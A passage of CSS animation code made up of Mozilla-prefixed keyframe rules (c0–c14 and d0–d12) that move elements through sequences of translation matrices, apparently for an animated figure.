49% {-moz-transform: matrix(1, 0, 0, 1, 117px, 236.6px)}
53% {-moz-transform: matrix(1, 0, 0, 1, 117.9px, 237px)}
61% {-moz-transform: matrix(1, 0, 0, 1, 117.9px, 237.6px)}
67% {-moz-transform: matrix(1, 0, 0, 1, 118.6px, 238.8px)}
74% {-moz-transform: matrix(1, 0, 0, 1, 118.8px, 237.1px)}
79% {-moz-transform: matrix(1, 0, 0, 1, 117.2px, 236.1px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 80.8px, 235.7px)}
88% {-moz-transform: matrix(1, 0, 0, 1, 94.7px, 235.3px)}
94% {-moz-transform: matrix(1, 0, 0, 1, 116.1px, 236.1px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 118.5px, 236.2px)}}

@-moz-keyframes c0-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 72.4px, 144.2px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 75.7px, 145.9px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 74.2px, 149.2px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 74.7px, 153.8px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 75.9px, 155.5px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 70.8px, 153.4px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 37.4px, 148.6px)}}

@-moz-keyframes c1-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 70.8px, 166.2px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 73.6px, 166.9px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 72.5px, 170.2px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 72.6px, 174.7px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 73.9px, 175.9px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 70px, 174.8px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 37.2px, 169.5px)}}

@-moz-keyframes c2-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 60.7px, 166.3px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 64.2px, 166.3px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 64px, 168.6px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 62.5px, 172px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 63.4px, 173.9px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 58.6px, 173.5px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 27.3px, 167.3px)}}

@-moz-keyframes c3-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 46.4px, 184.8px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 49.2px, 182.4px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 41.8px, 180.8px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 40.3px, 181.9px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 41.8px, 182.8px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 40.1px, 181.4px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 18.7px, 184.4px)}}

@-moz-keyframes c4-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 41.3px, 198.2px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 48.2px, 191.3px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 28.4px, 190.9px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 28.2px, 189.8px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 30.9px, 191.1px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 24.2px, 191.3px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 12.9px, 197.5px)}}

@-moz-keyframes c5-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 80.9px, 166px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 82.9px, 167.6px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 81.1px, 171.7px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 82.8px, 176.1px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 84.4px, 177.4px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 81.4px, 175.4px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 47.2px, 171.7px)}}

@-moz-keyframes c6-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 90.1px, 186.5px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 90.5px, 188.1px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 93.9px, 187.8px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 102.3px, 186px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 106px, 185.7px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 101.3px, 186.2px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 57.4px, 186.3px)}}

@-moz-keyframes c7-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 99px, 201.3px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 100.7px, 202.9px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 110.1px, 198.5px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 119.1px, 192.9px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 125.1px, 193.8px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 120.4px, 195.8px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 58.4px, 194.7px)}}

@-moz-keyframes c8-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 69.8px, 181.4px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 71.7px, 181.8px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 71.2px, 183.4px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 70.7px, 185.5px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 71.6px, 186.5px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 68.4px, 185.6px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 36.6px, 182.9px)}}

@-moz-keyframes c9-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 61.6px, 192.4px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 63.8px, 192.6px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 64.4px, 193.8px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 61.8px, 195.1px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 62.5px, 196px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 59.7px, 196.2px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 31px, 193px)}}

@-moz-keyframes c10-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 61.1px, 212.8px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 56.9px, 213.6px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 90.3px, 204.4px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 84.2px, 189.9px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 65.3px, 185.1px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 34.9px, 203.1px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 29.2px, 213.2px)}}

@-moz-keyframes c11-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 58.6px, 236px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 50.2px, 236.1px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 104.2px, 229.4px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 104.3px, 193.2px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 68.8px, 179.5px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 24.3px, 227.4px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 30.8px, 235.9px)}}

@-moz-keyframes c12-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 75px, 192.3px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 76.2px, 193px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 75.6px, 194.6px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 75px, 197px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 76.3px, 198.1px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 74.8px, 197.2px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 44.2px, 194.4px)}}

@-moz-keyframes c13-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 73.6px, 214.2px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 75.1px, 213.9px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 80.4px, 215.9px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 80.9px, 217.8px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 79.2px, 218px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 68.5px, 213.5px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 47.1px, 214px)}}

@-moz-keyframes c14-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 73.9px, 236.4px)}
28% {-moz-transform: matrix(1, 0, 0, 1, 73.6px, 236.4px)}
52% {-moz-transform: matrix(1, 0, 0, 1, 72.9px, 237.1px)}
62% {-moz-transform: matrix(1, 0, 0, 1, 72.3px, 237.4px)}
66% {-moz-transform: matrix(1, 0, 0, 1, 71.9px, 237.5px)}
77% {-moz-transform: matrix(1, 0, 0, 1, 72.1px, 236.7px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 55.9px, 237px)}}

@-moz-keyframes d0-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 99.6px, 149.5px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 89.1px, 149.8px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 79.2px, 149.2px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 96.4px, 151.4px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 100.5px, 152.7px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 94.9px, 151.9px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 97.3px, 151.7px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 100.1px, 150.9px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 102px, 150.7px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 101.1px, 150.3px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 100.3px, 149.5px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 98.7px, 151.3px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 97.6px, 151px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 94.4px, 156.4px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 85px, 163.7px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 84px, 155px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 103.1px, 151.3px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 110.9px, 150.2px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 116.5px, 149.1px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 131.19185px, 149.87838px)}}

@-moz-keyframes d1-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 99.7px, 169.7px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 89.1px, 170.6px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 79px, 169.9px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 92.7px, 171.1px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 96.6px, 171.9px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 95.4px, 172.2px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 98.4px, 172.3px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 101px, 171.5px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 102.1px, 171.1px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 101.8px, 171px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 100.3px, 169.9px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 100.5px, 171.8px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 97.6px, 171.3px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 91.8px, 175.3px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 82.4px, 177.8px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 80.2px, 173.5px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 101.5px, 171.6px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 110.1px, 170.2px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 116.7px, 169.5px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 131.29455px, 169.98648px)}}

@-moz-keyframes d2-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 88.3px, 169.8px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 77.9px, 169.8px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 68.5px, 169px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 85.5px, 171px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 89.5px, 171.4px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 87.9px, 171.6px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 90.8px, 171.8px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 94.7px, 170.9px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 93.3px, 170.6px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 94.4px, 170.7px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 90.5px, 169.6px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 91.7px, 172px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 86.3px, 170.9px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 82.1px, 175.2px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 71.5px, 177.4px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 73.2px, 175px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 90.5px, 171.3px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 99.1px, 169px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 107.1px, 168.6px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 120.81888px, 170.25405px)}}

@-moz-keyframes d3-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 76.5px, 186.2px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 68.1px, 187px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 58.3px, 185.5px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 68.7px, 180.4px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 73.6px, 181.7px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 80.6px, 184.8px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 84.3px, 183.7px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 87.4px, 183.3px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 78.5px, 180px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 87.1px, 183.3px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 70.9px, 176.1px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 78.1px, 182.5px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 68.8px, 169.6px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 69.3px, 164.7px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 52.5px, 173.6px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 61.4px, 176.1px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 73px, 183.2px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 90.3px, 184px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 102.4px, 185.5px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 115.2px, 187.3px)}}

@-moz-keyframes d4-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 70.7px, 200.2px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 60.2px, 201.4px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 44px, 197.5px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 46.6px, 180.9px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 51.1px, 183.4px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 65.1px, 193.8px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 67.7px, 192.2px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 72.8px, 192.8px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 59.8px, 180.9px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 71.4px, 192.7px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 55.4px, 173.6px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 62.6px, 188.6px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 68.3px, 165px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 75.1px, 161.9px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 34.2px, 171.7px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 71.3px, 175.7px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 60px, 192.5px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 80.5px, 197.6px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 93.6px, 198.6px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 116.9px, 202.3px)}}

@-moz-keyframes d5-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 111.1px, 169.6px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 100.2px, 171.4px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 89.5px, 170.7px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 99.9px, 171.3px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 103.7px, 172.5px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 102.9px, 172.8px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 105.9px, 172.7px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 107.2px, 172px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 110.9px, 171.6px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 109.3px, 171.4px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 110.1px, 170.3px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 109.3px, 171.6px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 108.8px, 171.6px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 101.6px, 175.4px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 93.3px, 178.2px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 87.2px, 171.8px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 112.6px, 171.9px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 121.1px, 171.3px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 126.3px, 170.3px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 136.9px, 169.8px)}}

@-moz-keyframes d6-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 119.8px, 187.2px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 109.1px, 189.1px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 103.3px, 186.6px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 119.4px, 182.8px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 119.8px, 185px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 118.3px, 187.1px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 122.2px, 186.9px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 119.2px, 186px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 125.4px, 188.6px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 120.5px, 186.8px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 124.3px, 186.9px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 123px, 184.7px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 126.3px, 185.5px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 119.8px, 181.7px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 115.4px, 178.2px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 94.8px, 177.7px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 126.7px, 182.8px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 131.8px, 184.4px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 133.1px, 186.4px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 142.2px, 183.5px)}}

@-moz-keyframes d7-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 122.8px, 201.5px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 112.1px, 203.3px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 110.2px, 198.6px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 132.4px, 183.3px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 128.6px, 188px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 122.9px, 199.5px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 128.2px, 200.2px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 116.5px, 197.7px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 131.7px, 201.9px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 120.4px, 194.9px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 130.9px, 196.5px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 125.9px, 191.7px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 137.5px, 195.2px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 136.5px, 186.1px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 124.9px, 181.6px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 110.6px, 184.9px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 132.5px, 192.7px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 131.4px, 196.8px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 130.7px, 201px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 142.9px, 197.4px)}}

@-moz-keyframes d8-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 99.8px, 182.9px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 88.7px, 183.3px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 78.6px, 183.1px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 89.1px, 183.3px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 92.3px, 183.6px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 95.8px, 184.2px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 99.4px, 184.2px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 101.7px, 183.9px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 102px, 183.7px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 102.4px, 183.7px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 100.3px, 183.2px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 102px, 184px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 97.3px, 183.8px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 88.5px, 185.3px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 79.2px, 187px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 76.5px, 184px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 100.9px, 183.8px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 109.6px, 183px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 116.8px, 182.9px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 131.49185px, 183.19189px)}}

@-moz-keyframes d9-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 92.7px, 193.7px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 82.5px, 193.9px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 71.4px, 193.6px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 80.1px, 193.5px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 83.3px, 193.8px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 90.6px, 194.6px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 95.4px, 194.9px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 98.1px, 194.4px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 96.2px, 194.4px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 98.1px, 194.3px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 94.1px, 193.9px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 97.7px, 194.8px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 90px, 194.4px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 79.9px, 195.4px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 71px, 196.1px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 67.8px, 194.4px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 91.3px, 194.5px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 101.2px, 193.3px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 110.1px, 193.3px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 124.6px, 193.9px)}}

@-moz-keyframes d10-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 91.4px, 215.2px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 77.5px, 214.8px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 71.4px, 214.2px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 74.7px, 213px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 76px, 213.8px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 81.4px, 214.6px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 78.1px, 212px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 77.2px, 203px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 79.4px, 212.4px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 75.6px, 198.8px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 83.3px, 213.8px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 79.2px, 198.9px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 77px, 212.4px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 76.8px, 213.4px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 70px, 214.8px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 76.2px, 214.2px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 85.9px, 214.8px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 97.5px, 214.3px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 116px, 214.5px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 128.6px, 215.3px)}}

@-moz-keyframes d11-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 90.1px, 235.9px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 74.8px, 235.7px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 73.4px, 235.7px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 74px, 235.4px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 73.8px, 235.5px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 74.3px, 236.1px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 80.2px, 234.9px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 55.3px, 217.8px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 82.9px, 235px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 51.5px, 211.6px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 79.5px, 236.2px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 59.9px, 208.6px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 72px, 235px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 70.9px, 233.9px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 68px, 229px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 70.4px, 234.3px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 73.4px, 233.8px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 96.7px, 234.8px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 125.5px, 235.9px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 128.4px, 236px)}}

@-moz-keyframes d12-translate { 
0% {-moz-transform: matrix(1, 0, 0, 1, 107.6px, 193.6px)}
10% {-moz-transform: matrix(1, 0, 0, 1, 97px, 194.4px)}
20% {-moz-transform: matrix(1, 0, 0, 1, 85.1px, 194px)}
24% {-moz-transform: matrix(1, 0, 0, 1, 89.7px, 193.7px)}
29% {-moz-transform: matrix(1, 0, 0, 1, 92.6px, 194px)}
33% {-moz-transform: matrix(1, 0, 0, 1, 100.4px, 195px)}
35% {-moz-transform: matrix(1, 0, 0, 1, 105.3px, 195.1px)}
39% {-moz-transform: matrix(1, 0, 0, 1, 106.3px, 194.8px)}
46% {-moz-transform: matrix(1, 0, 0, 1, 107.6px, 194.7px)}
51% {-moz-transform: matrix(1, 0, 0, 1, 107.8px, 194.6px)}
58% {-moz-transform: matrix(1, 0, 0, 1, 106.8px, 194px)}
64% {-moz-transform: matrix(1, 0, 0, 1, 109.2px, 194.8px)}
71% {-moz-transform: matrix(1, 0, 0, 1, 104.7px, 194.6px)}
75% {-moz-transform: matrix(1, 0, 0, 1, 92.9px, 195.5px)}
78% {-moz-transform: matrix(1, 0, 0, 1, 83.7px, 196.7px)}
82% {-moz-transform: matrix(1, 0, 0, 1, 77.4px, 193.3px)}
87% {-moz-transform: matrix(1, 0, 0, 1, 105.7px, 194.6px)}
89% {-moz-transform: matrix(1, 0, 0, 1, 115.7px, 194px)}
93% {-moz-transform: matrix(1, 0, 0, 1, 122.7px, 193.9px)}
100% {-moz-transform: matrix(1, 0, 0, 1, 134.9px, 193.7px)}}

